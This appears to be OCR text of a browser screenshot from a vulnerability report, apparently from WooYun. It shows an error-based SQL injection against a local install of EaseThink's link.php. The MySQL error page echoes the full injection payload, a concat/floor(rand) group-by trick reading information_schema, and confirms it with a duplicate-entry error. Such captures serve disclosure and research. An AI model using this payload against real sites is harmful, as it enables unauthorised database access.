 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/e…20by%20x)a)and%27
localhost/exptest/easethink/link.php?act=go&city=sanmin
Google
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query
Error ) [1] => Array ( [sql] => select * from easethink_link where (url =
''and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(68),CHAR(98),CHAR(104),CHAR(67),CHAR(
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'' or url = 'http://'and(select 1
from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(68),CHAR(98),CHAR(104),CHAR(67),CHAR(
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'') and is_effect = 1 LIMIT 1 )
[2] => Array ( [error] => Duplicate entry '4CuDbhCMcMQ1' for key 1 ) [3] =>
Array ( [errno] => 1062 ) )
www.wooyun.org